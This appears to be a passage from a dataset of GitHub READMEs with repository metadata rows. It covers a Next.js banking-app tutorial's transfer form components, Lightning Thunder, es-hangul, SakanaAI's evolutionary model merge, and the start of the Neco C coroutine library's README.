import { decryptId } from "@/lib/utils";
import { BankDropdown } from "./bank/BankDropdown";
import { Button } from "./ui/button";
import {
Form,
FormControl,
FormDescription,
FormField,
FormItem,
FormLabel,
FormMessage,
} from "./ui/form";
import { Input } from "./ui/input";
import { Textarea } from "./ui/textarea";
const formSchema = z.object({
email: z.string().email("Invalid email address"),
name: z.string().min(4, "Transfer note is too short"),
amount: z.string().min(4, "Amount is too short"),
senderBank: z.string().min(4, "Please select a valid bank account"),
sharableId: z.string().min(8, "Please select a valid sharable Id"),
});
const PaymentTransferForm = ({ accounts }: PaymentTransferFormProps) => {
const router = useRouter();
const [isLoading, setIsLoading] = useState(false);
const form = useForm<z.infer<typeof formSchema>>({
resolver: zodResolver(formSchema),
defaultValues: {
name: "",
email: "",
amount: "",
senderBank: "",
sharableId: "",
},
});
const submit = async (data: z.infer<typeof formSchema>) => {
setIsLoading(true);
try {
const receiverAccountId = decryptId(data.sharableId);
const receiverBank = await getBankByAccountId({
accountId: receiverAccountId,
});
const senderBank = await getBank({ documentId: data.senderBank });
const transferParams = {
sourceFundingSourceUrl: senderBank.fundingSourceUrl,
destinationFundingSourceUrl: receiverBank.fundingSourceUrl,
amount: data.amount,
};
// create transfer
const transfer = await createTransfer(transferParams);
// create transfer transaction
if (transfer) {
const transaction = {
name: data.name,
amount: data.amount,
senderId: senderBank.userId.$id,
senderBankId: senderBank.$id,
receiverId: receiverBank.userId.$id,
receiverBankId: receiverBank.$id,
email: data.email,
};
const newTransaction = await createTransaction(transaction);
if (newTransaction) {
form.reset();
router.push("/");
}
}
} catch (error) {
console.error("Submitting create transfer request failed: ", error);
}
setIsLoading(false);
};
return (
<Form {...form}>
<form onSubmit={form.handleSubmit(submit)} className="flex flex-col">
<FormField
control={form.control}
name="senderBank"
render={() => (
<FormItem className="border-t border-gray-200">
<div className="payment-transfer_form-item pb-6 pt-5">
<div className="payment-transfer_form-content">
<FormLabel className="text-14 font-medium text-gray-700">
Select Source Bank
</FormLabel>
<FormDescription className="text-12 font-normal text-gray-600">
Select the bank account you want to transfer funds from
</FormDescription>
</div>
<div className="flex w-full flex-col">
<FormControl>
<BankDropdown
accounts={accounts}
setValue={form.setValue}
otherStyles="!w-full"
/>
</FormControl>
<FormMessage className="text-12 text-red-500" />
</div>
</div>
</FormItem>
)}
/>
<FormField
control={form.control}
name="name"
render={({ field }) => (
<FormItem className="border-t border-gray-200">
<div className="payment-transfer_form-item pb-6 pt-5">
<div className="payment-transfer_form-content">
<FormLabel className="text-14 font-medium text-gray-700">
Transfer Note (Optional)
</FormLabel>
<FormDescription className="text-12 font-normal text-gray-600">
Please provide any additional information or instructions
related to the transfer
</FormDescription>
</div>
<div className="flex w-full flex-col">
<FormControl>
<Textarea
placeholder="Write a short note here"
className="input-class"
{...field}
/>
</FormControl>
<FormMessage className="text-12 text-red-500" />
</div>
</div>
</FormItem>
)}
/>
<div className="payment-transfer_form-details">
<h2 className="text-18 font-semibold text-gray-900">
Bank account details
</h2>
<p className="text-16 font-normal text-gray-600">
Enter the bank account details of the recipient
</p>
</div>
<FormField
control={form.control}
name="email"
render={({ field }) => (
<FormItem className="border-t border-gray-200">
<div className="payment-transfer_form-item py-5">
<FormLabel className="text-14 w-full max-w-[280px] font-medium text-gray-700">
Recipient's Email Address
</FormLabel>
<div className="flex w-full flex-col">
<FormControl>
<Input
placeholder="ex: johndoe@gmail.com"
className="input-class"
{...field}
/>
</FormControl>
<FormMessage className="text-12 text-red-500" />
</div>
</div>
</FormItem>
)}
/>
<FormField
control={form.control}
name="sharableId"
render={({ field }) => (
<FormItem className="border-t border-gray-200">
<div className="payment-transfer_form-item pb-5 pt-6">
<FormLabel className="text-14 w-full max-w-[280px] font-medium text-gray-700">
Receiver's Plaid Sharable Id
</FormLabel>
<div className="flex w-full flex-col">
<FormControl>
<Input
placeholder="Enter the public account number"
className="input-class"
{...field}
/>
</FormControl>
<FormMessage className="text-12 text-red-500" />
</div>
</div>
</FormItem>
)}
/>
<FormField
control={form.control}
name="amount"
render={({ field }) => (
<FormItem className="border-y border-gray-200">
<div className="payment-transfer_form-item py-5">
<FormLabel className="text-14 w-full max-w-[280px] font-medium text-gray-700">
Amount
</FormLabel>
<div className="flex w-full flex-col">
<FormControl>
<Input
placeholder="ex: 5.00"
className="input-class"
{...field}
/>
</FormControl>
<FormMessage className="text-12 text-red-500" />
</div>
</div>
</FormItem>
)}
/>
<div className="payment-transfer_btn-box">
<Button type="submit" className="payment-transfer_btn">
{isLoading ? (
<>
<Loader2 size={20} className="animate-spin" /> Sending...
</>
) : (
"Transfer Funds"
)}
</Button>
</div>
</form>
</Form>
);
};
export default PaymentTransferForm;
```
</details>
<details>
<summary><code>Missing from the video (top right on the transaction list page) BankDropdown.tsx</code></summary>
```typescript
"use client";
import Image from "next/image";
import { useSearchParams, useRouter } from "next/navigation";
import { useState } from "react";
import {
Select,
SelectContent,
SelectGroup,
SelectItem,
SelectLabel,
SelectTrigger,
} from "@/components/ui/select";
import { formUrlQuery, formatAmount } from "@/lib/utils";
export const BankDropdown = ({
accounts = [],
setValue,
otherStyles,
}: BankDropdownProps) => {
const searchParams = useSearchParams();
const router = useRouter();
const [selected, setSeclected] = useState(accounts[0]);
const handleBankChange = (id: string) => {
const account = accounts.find((account) => account.appwriteItemId === id)!;
setSeclected(account);
const newUrl = formUrlQuery({
params: searchParams.toString(),
key: "id",
value: id,
});
router.push(newUrl, { scroll: false });
if (setValue) {
setValue("senderBank", id);
}
};
return (
<Select
defaultValue={selected.id}
onValueChange={(value) => handleBankChange(value)}
>
<SelectTrigger
className={`flex w-full gap-3 md:w-[300px] ${otherStyles}`}
>
<Image
src="icons/credit-card.svg"
width={20}
height={20}
alt="account"
/>
<p className="line-clamp-1 w-full text-left">{selected.name}</p>
</SelectTrigger>
<SelectContent
className={`w-full md:w-[300px] ${otherStyles}`}
align="end"
>
<SelectGroup>
<SelectLabel className="py-2 font-normal text-gray-500">
Select a bank to display
</SelectLabel>
{accounts.map((account: Account) => (
<SelectItem
key={account.id}
value={account.appwriteItemId}
className="cursor-pointer border-t"
>
<div className="flex flex-col ">
<p className="text-16 font-medium">{account.name}</p>
<p className="text-14 font-medium text-blue-600">
{formatAmount(account.currentBalance)}
</p>
</div>
</SelectItem>
))}
</SelectGroup>
</SelectContent>
</Select>
);
};
```
</details>
<details>
<summary><code>Pagination.tsx</code></summary>
```typescript
"use client";
import Image from "next/image";
import { useRouter, useSearchParams } from "next/navigation";
import { Button } from "@/components/ui/button";
import { formUrlQuery } from "@/lib/utils";
export const Pagination = ({ page, totalPages }: PaginationProps) => {
const router = useRouter();
const searchParams = useSearchParams()!;
const handleNavigation = (type: "prev" | "next") => {
const pageNumber = type === "prev" ? page - 1 : page + 1;
const newUrl = formUrlQuery({
params: searchParams.toString(),
key: "page",
value: pageNumber.toString(),
});
router.push(newUrl, { scroll: false });
};
return (
<div className="flex justify-between gap-3">
<Button
size="lg"
variant="ghost"
className="p-0 hover:bg-transparent"
onClick={() => handleNavigation("prev")}
disabled={Number(page) <= 1}
>
<Image
src="/icons/arrow-left.svg"
alt="arrow"
width={20}
height={20}
className="mr-2"
/>
Prev
</Button>
<p className="text-14 flex items-center px-2">
{page} / {totalPages}
</p>
<Button
size="lg"
variant="ghost"
className="p-0 hover:bg-transparent"
onClick={() => handleNavigation("next")}
disabled={Number(page) >= totalPages}
>
Next
<Image
src="/icons/arrow-left.svg"
alt="arrow"
width={20}
height={20}
className="ml-2 -scale-x-100"
/>
</Button>
</div>
);
};
```
</details>
<details>
<summary><code>Category.tsx</code></summary>
```typescript
import Image from "next/image";
import { topCategoryStyles } from "@/constants";
import { cn } from "@/lib/utils";
import { Progress } from "./ui/progress";
export const Category = ({ category }: CategoryProps) => {
const {
bg,
circleBg,
text: { main, count },
progress: { bg: progressBg, indicator },
icon,
} = topCategoryStyles[category.name as keyof typeof topCategoryStyles] ||
topCategoryStyles.default;
return (
<div className={cn("gap-[18px] flex p-4 rounded-xl", bg)}>
<figure className={cn("flex-center size-10 rounded-full", circleBg)}>
<Image src={icon} width={20} height={20} alt={category.name} />
</figure>
<div className="flex w-full flex-1 flex-col gap-2">
<div className="text-14 flex justify-between">
<h2 className={cn("font-medium", main)}>{category.name}</h2>
<h3 className={cn("font-normal", count)}>{category.count}</h3>
</div>
<Progress
value={(category.count / category.totalCount) * 100}
className={cn("h-2 w-full", progressBg)}
indicatorClassName={cn("h-2 w-full", indicator)}
/>
</div>
</div>
);
};
```
</details>
## <a name="links">🔗 Links</a>
Assets used in the project can be found [here](https://drive.google.com/file/d/1TVhdnD97LajGsyaiNa6sDs-ap-z1oerA/view?usp=sharing)
## <a name="more">🚀 More</a>
**Advance your skills with Next.js 14 Pro Course**
Enjoyed creating this project? Dive deeper into our PRO courses for a richer learning adventure. They're packed with detailed explanations, cool features, and exercises to boost your skills. Give it a go!
<a href="https://jsmastery.pro/next14" target="_blank">
<img src="https://github.com/sujatagunale/EasyRead/assets/151519281/557837ce-f612-4530-ab24-189e75133c71" alt="Project Banner">
</a>
<br />
<br />
**Accelerate your professional journey with the Expert Training program**
And if you're hungry for more than just a course and want to understand how we learn and tackle tech challenges, hop into our personalized masterclass. We cover best practices, different web skills, and offer mentorship to boost your confidence. Let's learn and grow together!
<a href="https://www.jsmastery.pro/masterclass" target="_blank">
<img src="https://github.com/sujatagunale/EasyRead/assets/151519281/fed352ad-f27b-400d-9b8f-c7fe628acb84" alt="Project Banner">
</a>
#
| Horizon is a modern banking platform for everyone. | nextjs14 | 0 | 2 | 7 | 17 | 16 | 1 | 0 |
Lightning-AI/lightning-thunder | <div align="center">
<img alt="Thunder" src="docs/source/_static/images/LightningThunderLightModewByline.png#gh-light-mode-only" width="400px" style="max-width: 100%;">
<img alt="Thunder" src="docs/source/_static/images/LightningThunderDarkModewByline.png#gh-dark-mode-only" width="400px" style="max-width: 100%;">
<br/>
<br/>
**Make PyTorch models Lightning fast.**
______________________________________________________________________
<p align="center">
<a href="https://lightning.ai/">Lightning.ai</a> •
<a href="#performance">Performance</a> •
<a href="#get-started">Get started</a> •
<a href="#install-thunder">Install</a> •
<a href="#hello-world">Examples</a> •
<a href="#inside-thunder-a-brief-look-at-the-core-features">Inside Thunder</a> •
<a href="#get-involved">Get involved!</a> •
<a href="https://lightning-thunder.readthedocs.io/en/latest/">Documentation</a>
</p>
[](https://github.com/Lightning-AI/lightning-thunder/blob/main/LICENSE)
[](https://github.com/Lightning-AI/lightning-thunder/actions/workflows/ci-testing.yml)
[](https://github.com/Lightning-AI/lightning-thunder/actions/workflows/ci-checks.yml)
[](https://lightning-thunder.readthedocs.io/en/latest/?badge=latest)
[](https://results.pre-commit.ci/latest/github/Lightning-AI/lightning-thunder/main)
</div>
# Welcome to ⚡ Lightning Thunder
**Thunder makes PyTorch models Lightning fast.**
Thunder is a source-to-source compiler for PyTorch. It makes PyTorch programs faster by combining and using different hardware executors at once (for instance, [nvFuser](https://github.com/NVIDIA/Fuser), [torch.compile](https://pytorch.org/docs/stable/torch.compiler.html), [cuDNN](https://developer.nvidia.com/cudnn), and [TransformerEngine FP8](https://github.com/NVIDIA/TransformerEngine)).
It supports both single and multi-GPU configurations.
Thunder aims to be usable, understandable, and extensible.
 
> \[!Note\]
> Lightning Thunder is in alpha. Feel free to get involved, but expect a few bumps along the way.
 
## Single-GPU performance
Thunder can achieve significant speedups over standard non-compiled PyTorch code ("PyTorch eager"), through the compounding effects of optimizations and the use of best-in-class executors. The figure below shows the pretraining throughput for Llama 2 7B as implemented in [LitGPT](https://github.com/Lightning-AI/litgpt).
<div align="center">
<img alt="Thunder" src="docs/source/_static/images/training_throughput_single.png" width="800px" style="max-width: 100%;">
</div>
As shown in the plot above, Thunder achieves a 40% speedup in training throughput compared to eager code on H100 using a combination of executors including nvFuser, torch.compile, cuDNN, and TransformerEngine FP8.
 
## Multi-GPU performance
Thunder also supports distributed strategies such as DDP and FSDP for training models on multiple GPUs. The following plot displays the normalized throughput measured for Llama 2 7B without FP8 mixed precision; support for FSDP is in progress.
<div align="center">
<img alt="Thunder" src="docs/source/_static/images/normalized_training_throughput_zero2.png" width="800px" style="max-width: 100%;">
</div>
 
## Get started
The easiest way to get started with Thunder, requiring no extra installations or setups, is by using our [Zero to Thunder Tutorial Studio](https://lightning.ai/lightning-ai/studios/zero-to-thunder-tutorial).
 
## Install Thunder
To use Thunder on your local machine:
- install [nvFuser](https://github.com/NVIDIA/Fuser) nightly and PyTorch nightly together as follows:
```bash
# install nvFuser which installs the matching nightly PyTorch
pip install --pre 'nvfuser-cu121[torch]' --extra-index-url https://pypi.nvidia.com
```
- install [cudnn](https://gitlab-master.nvidia.com/cudnn/cudnn_frontend) as follows:
```bash
# install cudnn
pip install nvidia-cudnn-frontend
```
- Finally, install Thunder as follows:
```
# install thunder
pip install lightning-thunder
```
<details>
<summary>Advanced install options</summary>
<!-- following section will be skipped from PyPI description -->
 
### Install from main
Alternatively, you can install the latest version of Thunder directly from this GitHub repository as follows:
```
# 1) Install nvFuser and PyTorch nightly dependencies:
pip install --pre 'nvfuser-cu121[torch]' --extra-index-url https://pypi.nvidia.com
```
```bash
# 2) Install Thunder itself
pip install git+https://github.com/Lightning-AI/lightning-thunder.git
```
 
### Install to tinker and contribute
If you are interested in tinkering with and contributing to Thunder, we recommend cloning the Thunder repository and installing it in pip's editable mode:
```bash
git clone https://github.com/Lightning-AI/lightning-thunder.git
cd lightning-thunder
pip install -e .
```
 
### Develop and run tests
After cloning the lightning-thunder repository and installing it as an editable package as explained above, ou can set up your environment for developing Thunder by installing the development requirements:
```bash
pip install -r requirements/devel.txt
```
Now you run tests:
```bash
pytest thunder/tests
```
Thunder is very thoroughly tested, so expect this to take a while.
</details>
<!-- end skipping PyPI description -->
 
## Hello World
Below is a simple example of how Thunder allows you to compile and run PyTorch code:
```python
import torch
import thunder
def foo(a, b):
return a + b
jfoo = thunder.jit(foo)
a = torch.full((2, 2), 1)
b = torch.full((2, 2), 3)
result = jfoo(a, b)
print(result)
# prints
# tensor(
# [[4, 4]
# [4, 4]])
```
The compiled function `jfoo` takes and returns PyTorch tensors, just like the original function, so modules and functions compiled by Thunder can be used as part of larger PyTorch programs.
 
## Train models
Thunder is in its early stages and should not be used for production runs yet.
However, it can already deliver outstanding performance for pretraining and finetuning LLMs supported by [LitGPT](https://github.com/Lightning-AI/lit-gpt), such as Mistral, Llama 2, Gemma, Falcon, and others.
Check out [the LitGPT integration](https://github.com/Lightning-AI/litgpt/tree/main/extensions/thunder) to learn about running LitGPT and Thunder together.
 
## Inside Thunder: A brief look at the core features
Given a Python callable or PyTorch module, Thunder can generate an optimized program that:
- Computes its forward and backward passes
- Coalesces operations into efficient fusion regions
- Dispatches computations to optimized kernels
- Distributes computations optimally across machines
To do so, Thunder ships with:
- A JIT for acquiring Python programs targeting PyTorch and custom operations
- A multi-level intermediate representation (IR) to represent operations as a trace of a reduced operation set
- An extensible set of transformations on the trace of a computational graph, such as `grad`, fusions, distributed (like `ddp`, `fsdp`), functional (like `vmap`, `vjp`, `jvp`)
- A way to dispatch operations to an extensible collection of executors
Thunder is written entirely in Python. Even its trace is represented as valid Python at all stages of transformation. This allows unprecedented levels of introspection and extensibility.
Thunder doesn't generate code for accelerators, such as GPUs, directly. It acquires and transforms user programs so that it's possible to optimally select or generate device code using fast executors like:
- [torch.compile](https://pytorch.org/get-started/pytorch-2.0/)
- [nvFuser](https://github.com/NVIDIA/Fuser)
- [cuDNN](https://developer.nvidia.com/cudnn)
- [Apex](https://github.com/NVIDIA/apex)
- [TransformerEngine](https://github.com/NVIDIA/TransformerEngine)
- [PyTorch eager](https://github.com/pytorch/pytorch)
- Custom CUDA kernels through [PyCUDA](https://documen.tician.de/pycuda/tutorial.html#interoperability-with-other-libraries-using-the-cuda-array-interface), [Numba](https://numba.readthedocs.io/en/stable/cuda/kernels.html), [CuPy](https://docs.cupy.dev/en/stable/user_guide/kernel.html)
- Custom kernels written in [OpenAI Triton](https://github.com/openai/triton)
Modules and functions compiled with Thunder fully interoperate with vanilla PyTorch and support PyTorch's autograd. Also, Thunder works alongside torch.compile to leverage its state-of-the-art optimizations.
 
## Documentation
[Online documentation](https://lightning-thunder.readthedocs.io/en/latest/) is available. To build documentation locally you can use
```bash
make docs
```
and point your browser to the generated docs at `docs/build/index.html`.
 
## Get involved!
We appreciate your feedback and contributions. If you have feature requests, questions, or want to contribute code or config files, please don't hesitate to use the [GitHub Issue](https://github.com/Lightning-AI/lightning-thunder/issues) tracker.
We welcome all individual contributors, regardless of their level of experience or hardware. Your contributions are valuable, and we are excited to see what you can accomplish in this collaborative and supportive environment.
 
## License
Lightning Thunder is released under the [Apache 2.0](https://www.apache.org/licenses/LICENSE-2.0) license.
See the [LICENSE](LICENSE) file for details.
| Make PyTorch models up to 40% faster! Thunder is a source to source compiler for PyTorch. It enables using different hardware executors at once; across one or thousands of GPUs. | null | 1 | 70 | 391 | 1,574 | 140 | 50 | 9 |
toss/es-hangul | 
# es-hangul
한국어 | [English](https://github.com/toss/es-hangul/blob/main/README-en_us.md)
`es-hangul`은 쉽게 한글을 다룰 수 있도록 돕는 JavaScript 라이브러리입니다. 편리하게 사용할 수 있는 모던한 라이브러리 API를 제공합니다. ECMAScript Modules을 사용하기 때문에, 사용자가 브라우저 환경에서 최소한의 코드를 내려받도록 할 수 있습니다.
## 사용 예시
초성 검색, 조사 붙이기와 같은 한글 작업을 간단히 할 수 있습니다.
```tsx
import { chosungIncludes } from 'es-hangul';
const searchWord = '라면';
const userInput = 'ㄹㅁ';
const result = chosungIncludes(searchWord, userInput); // true
```
```tsx
import { josa } from 'es-hangul';
const word1 = '사과';
const sentence1 = josa(word1, '을/를') + ' 먹었습니다.';
console.log(sentence1); // '사과를 먹었습니다.'
const word2 = '바나나';
const sentence2 = josa(word2, '이/가') + ' 맛있습니다.';
console.log(sentence2); // '바나나가 맛있습니다.'
```
## 기여하기
es-hangul 라이브러리에 기여하고 싶다고 생각하셨다면 아래 문서를 참고해주세요.
[CONTRIBUTING](https://github.com/toss/es-hangul/blob/main/.github/CONTRIBUTING.md)
## 라이선스
MIT © Viva Republica, Inc. [LICENSE](https://github.com/toss/es-hangul/blob/main/LICENSE) 파일을 참고하세요.
<a title="토스" href="https://toss.im">
<picture>
<source media="(prefers-color-scheme: dark)" srcset="https://static.toss.im/logos/png/4x/logo-toss-reverse.png">
<img alt="토스" src="https://static.toss.im/logos/png/4x/logo-toss.png" width="100">
</picture>
</a>
| A modern JavaScript library for handling Hangul characters. | null | 15 | 34 | 102 | 67 | 11 | 19 | 3 |
SakanaAI/evolutionary-model-merge | # 🐟 Evolutionary Optimization of Model Merging Recipes
🤗 [Models](https://huggingface.co/SakanaAI) | 👀 [Demo](https://huggingface.co/spaces/SakanaAI/EvoVLM-JP) | 📚 [Paper](https://arxiv.org/abs/2403.13187) | 📝 [Blog](https://sakana.ai/evolutionary-model-merge/) | 🐦 [Twitter](https://twitter.com/SakanaAILabs)
<div align="center">
<img src="./assets/method.gif" alt="Method" title="method">
</div>
This repository serves as a central hub for SakanaAI's [Evolutionary Model Merge](https://arxiv.org/abs/2403.13187) series, showcasing its releases and resources. It includes models and code for reproducing the evaluation presented in our paper. Look forward to more updates and additions coming soon.
## Models
### Our Models
| Model | Size | License | Source |
| :-- | --: | :-- | :-- |
| [EvoLLM-JP-v1-7B](https://huggingface.co/SakanaAI/EvoLLM-JP-v1-7B) | 7B | Microsoft Research License | [shisa-gamma-7b-v1](https://huggingface.co/augmxnt/shisa-gamma-7b-v1), [WizardMath-7B-V1.1](https://huggingface.co/WizardLM/WizardMath-7B-V1.1), [GAIR/Abel-7B-002](https://huggingface.co/GAIR/Abel-7B-002)
| [EvoLLM-JP-v1-10B](https://huggingface.co/SakanaAI/EvoLLM-JP-v1-10B) | 10B | Microsoft Research License | EvoLLM-JP-v1-7B, [shisa-gamma-7b-v1](https://huggingface.co/augmxnt/shisa-gamma-7b-v1) |
| [EvoLLM-JP-A-v1-7B](https://huggingface.co/SakanaAI/EvoLLM-JP-A-v1-7B) | 7B | Apache 2.0 | [shisa-gamma-7b-v1](https://huggingface.co/augmxnt/shisa-gamma-7b-v1), [Arithmo2-Mistral-7B](https://huggingface.co/upaya07/Arithmo2-Mistral-7B), [GAIR/Abel-7B-002](https://huggingface.co/GAIR/Abel-7B-002) |
| [EvoVLM-JP-v1-7B](https://huggingface.co/SakanaAI/EvoVLM-JP-v1-7B) | 7B | Apache 2.0 | [LLaVA-1.6-Mistral-7B](https://huggingface.co/liuhaotian/llava-v1.6-mistral-7b), [shisa-gamma-7b-v1](https://huggingface.co/augmxnt/shisa-gamma-7b-v1)
### Comparing EvoLLM-JP w/ Source LLMs
For details on the evaluation, please refer to Section 4.1 of the paper.
| Model | MGSM-JA (acc ↑) | [lm-eval-harness](https://github.com/Stability-AI/lm-evaluation-harness/tree/jp-stable) (avg ↑) |
| :-- | --: | --: |
| [Shisa Gamma 7B v1](https://huggingface.co/augmxnt/shisa-gamma-7b-v1) | 9.6 | 66.1 |
| [WizardMath 7B V1.1](https://huggingface.co/WizardLM/WizardMath-7B-V1.1) | 18.4 | 60.1 |
| [Abel 7B 002](https://huggingface.co/GAIR/Abel-7B-002) | 30.0 | 56.5 |
| [Arithmo2 Mistral 7B](https://huggingface.co/upaya07/Arithmo2-Mistral-7B) | 24.0 | 56.4 |
| [EvoLLM-JP-A-v1-7B](https://huggingface.co/SakanaAI/EvoLLM-JP-A-v1-7B) | **52.4** | **69.0** |
| [EvoLLM-JP-v1-7B](https://huggingface.co/SakanaAI/EvoLLM-JP-v1-7B) | **52.0** | **70.5** |
| [EvoLLM-JP-v1-10B](https://huggingface.co/SakanaAI/EvoLLM-JP-v1-10B) | **55.6** | **66.2** |
### Comparing EvoVLM-JP w/ Existing VLMs
For details on the evaluation, please see Section 4.2 of the paper.
| Model | JA-VG-VQA-500 (ROUGE-L ↑) | JA-VLM-Bench-In-the-Wild (ROUGE-L ↑) |
| :-- | --: | --: |
| [LLaVA-1.6-Mistral-7B](https://llava-vl.github.io/blog/2024-01-30-llava-next/) | 14.32 | 41.10 |
| [Japanese Stable VLM](https://huggingface.co/stabilityai/japanese-stable-vlm) | -<sup>*1</sup> | 40.50 |
| [Heron BLIP Japanese StableLM Base 7B llava-620k](https://huggingface.co/turing-motors/heron-chat-blip-ja-stablelm-base-7b-v1-llava-620k) | 14.51 | 33.26 |
| [EvoVLM-JP-v1-7B](https://huggingface.co/SakanaAI/EvoVLM-JP-v1-7B) | **19.70** | **51.25** |
* \*1: Japanese Stable VLM cannot be evaluated using the JA-VG-VQA-500 dataset because this model has used this dataset for training.
## Reproducing the Evaluation
### 1. Clone the Repo
```bash
git clone https://github.com/SakanaAI/evolutionary-model-merge.git
cd evolutionary-model-merge
```
### 2. Download fastext Model
We use fastext to detect language for evaluation. Please download `lid.176.ftz` from [this link](https://fasttext.cc/docs/en/language-identification.html) and place it in your current directory. If you place the file in a directory other than the current directory, specify the path to the file using the `LID176FTZ_PATH` environment variable.
### 3. Install Libraries
```bash
pip install -e .
```
We conducted our tests in the following environment: Python Version 3.10.12 and CUDA Version 12.3.
We cannot guarantee that it will work in other environments.
### 4. Run
To launch evaluation, run the following script with a certain config. All configs used for the paper are in `configs`.
```bash
python evaluate.py --config_path {path-to-config}
```
## Acknowledgement
We would like to thank the developers of the source models for their contributions and for making their work available. Our math evaluation code builds on the WizardMath repository, and we are grateful for their work.
| Official repository of Evolutionary Optimization of Model Merging Recipes | null | 0 | 5 | 0 | 2 | 9 | 1 | 1 |
tidwall/neco |
<p align="center">
<picture>
<source media="(prefers-color-scheme: dark)" srcset="docs/assets/logo-dark.png">
<source media="(prefers-color-scheme: light)" srcset="docs/assets/logo-light.png">
<img alt="Neco" src="docs/assets/logo-light.png" width="260">
</picture>
</p>
<p align="center">
<a href="docs/API.md"><img src="https://img.shields.io/badge/api-reference-blue.svg?style=flat-square" alt="API Reference"></a>
</p>
Neco is a C library that provides concurrency using coroutines.
It's small & fast, and intended to make concurrent I/O & network programming
easy.
## Features
- [Coroutines](docs/API.md#basic-operations): starting, sleeping, suspending, resuming, yielding, and joining.
- [Synchronization](docs/API.md#channels): channels, generators, mutexes, condition variables, and waitgroups.
- Support for [deadlines and cancelation](docs/API.md#deadlines-and-cancelation).
- [Posix friendly](docs/API.md#posix-wrappers) interface using file descriptors.
- Additional APIs for [networking](docs/API.md#networking-utilities),
[signals](docs/API.md#signals), [random data](docs/API.md#random-number-generator), [streams](docs/API.md#streams-and-buffered-io), and [buffered I/O](docs/API.md#streams-and-buffered-io).
- Lightweight runtime with a fair and deterministic [scheduler](#the-scheduler).
- [Fast](#fast-context-switching) user-space context switching. Uses assembly in most cases.
- Stackful coroutines that are nestable, with their life times fully managed by the scheduler.
- Cross-platform. Linux, Mac, FreeBSD. _(Also WebAssembly and Windows with [some limitations](#platform-notes))_.
- Single file amalgamation. No dependencies.
- [Test suite](tests/README.md) with 100% coverage using sanitizers and [Valgrind](https://valgrind.org).
For a deeper dive, check out the [API reference](docs/API.md).
It may also be worthwhile to see the [Bluebox](https://github.com/tidwall/bluebox) project for a
more complete example of using Neco, including benchmarks.
## Goals
- Give C programs fast single-threaded concurrency.
- To use a concurrency model that resembles the simplicity of pthreads or Go.
- Provide an API for concurrent networking and I/O.
- Make it easy to interop with existing Posix functions.
It's a non-goal for Neco to provide a scalable multithreaded runtime, where the
coroutine scheduler is shared among multiple cpu cores. Or to use other
concurrency models like async/await.
## Using
Just drop the "neco.c" and "neco.h" files into your project. Uses standard C11 so most modern C compilers should work.
```sh
cc -c neco.c
```
## Example 1 (Start a coroutine)
A coroutine is started with the [`neco_start()`](docs/API.md#neco_start) function.
When `neco_start()` is called for the first time it will initialize a Neco runtime and scheduler for the current thread, and then blocks until the coroutine and all child coroutines have terminated.
```c
#include <stdio.h>
#include "neco.h"
void coroutine(int argc, void *argv[]) {
printf("main coroutine started\n");
}
int main(int argc, char *argv[]) {
neco_start(coroutine, 0);
return 0;
}
```
## Example 2 (Use neco_main instead of main)
Optionally, [`neco_main()`](docs/API.md#neco_main) can be used in place of the standard `main()`.
This is for when the entirety of your program is intended to be run from only coroutines.
It [adjusts the behavior](docs/API.md#neco_main) of the program slightly to make development and error checking easier.
```c
#include <stdio.h>
#include "neco.h"
int neco_main(int argc, char *argv[]) {
printf("main coroutine started\n");
return 0;
}
```
## Example 3 (Multiple coroutines)
Here we'll start two coroutines that continuously prints "tick" every one second and "tock" every two.
```c
#include <stdio.h>
#include "neco.h"
void ticker(int argc, void *argv[]) {
while (1) {
neco_sleep(NECO_SECOND);
printf("tick\n");
}
}
void tocker(int argc, void *argv[]) {
while (1) {
neco_sleep(NECO_SECOND*2);
printf("tock\n");
}
}
int neco_main(int argc, char *argv[]) {
neco_start(ticker, 0);
neco_start(tocker, 0);
// Keep the program alive for an hour.
neco_sleep(NECO_HOUR);
return 0;
}
```
## Example 4 (Coroutine arguments)
A coroutine is like its own little program that accepts any number of arguments.
```c
void coroutine(int argc, void *argv[])
```
The arguments are a series of pointers passed to the coroutine.
All arguments are guaranteed to be in scope when the coroutine starts and until the first `neco_` function is called. This allows you an opportunity to validate and/or copy them.
```c
#include <stdlib.h>
#include <assert.h>
#include <unistd.h>
#include "neco.h"
void coroutine(int argc, void *argv[]) {
// All arguments are currently in scope and should be copied before first
// neco_*() function is called in this coroutine.
int arg0 = *(int*)argv[0];
int arg1 = *(int*)argv[1];
int arg2 = *(int*)argv[2];
char *arg3 = argv[3];
char *arg4 = argv[4];
printf("arg0=%d, arg1=%d, arg2=%d, arg3=%s, arg4=%s\n",
arg0, arg1, arg2, arg3, arg4);
neco_sleep(NECO_SECOND/2);
// The arguments are no longer in scope and it's unsafe to use the argv
// variable any further.
printf("second done\n");
}
int neco_main(int argc, char *argv[]) {
int arg0 = 0;
int *arg1 = malloc(sizeof(int));
*arg1 = 1;
neco_start(coroutine, 5, &arg0, arg1, &(int){2}, NULL, "hello world");
free(arg1);
neco_sleep(NECO_SECOND);
printf("first done\n");
return 0;
}
```
## Example 5 (Channels)
A [channel](docs/API.md#channels) is a mechanism for communicating between two or more coroutines.
Here we'll create a second coroutine that sends the message 'ping' to the first coroutine.
```c
#include <stdlib.h>
#include <unistd.h>
#include "neco.h"
void coroutine(int argc, void *argv[]) {
neco_chan *messages = argv[0];
// Send a message of the 'messages' channel.
char *msg = "ping";
neco_chan_send(messages, &msg);
// This coroutine no longer needs the channel.
neco_chan_release(messages);
}
int neco_main(int argc, char *argv[]) {
// Create a new channel that is used to send 'char*' string messages.
neco_chan *messages;
neco_chan_make(&messages, sizeof(char*), 0);
// Start a coroutine that sends messages over the channel.
// It's a good idea to use neco_chan_retain on a channel before using it
// in a new coroutine. This will avoid potential use-after-free bugs.
neco_chan_retain(messages);
neco_start(coroutine, 1, messages);
// Receive the next incoming message. Here we’ll receive the "ping"
// message we sent above and print it out.
char *msg = NULL;
neco_chan_recv(messages, &msg);
printf("%s\n", msg);
// This coroutine no longer needs the channel.
neco_chan_release(messages);
return 0;
}
```
## Example 6 (Generators)
A [generator](docs/API.md#generators) is like channel but is stricly bound to a coroutine and is intended to treat the coroutine like an iterator.
```c
#include <stdio.h>
#include <unistd.h>
#include "neco.h"
void coroutine(int argc, void *argv[]) {
// Yield each int to the caller, one at a time.
for (int i = 0; i < 10; i++) {
neco_gen_yield(&i);
}
}
int neco_main(int argc, char *argv[]) {
// Create a new generator coroutine that is used to send ints.
neco_gen *gen;
neco_gen_start(&gen, sizeof(int), coroutine, 0);
// Iterate over each int until the generator is closed.
int i;
while (neco_gen_next(gen, &i) != NECO_CLOSED) {
printf("%d\n", i);
}
// This coroutine no longer needs the generator.
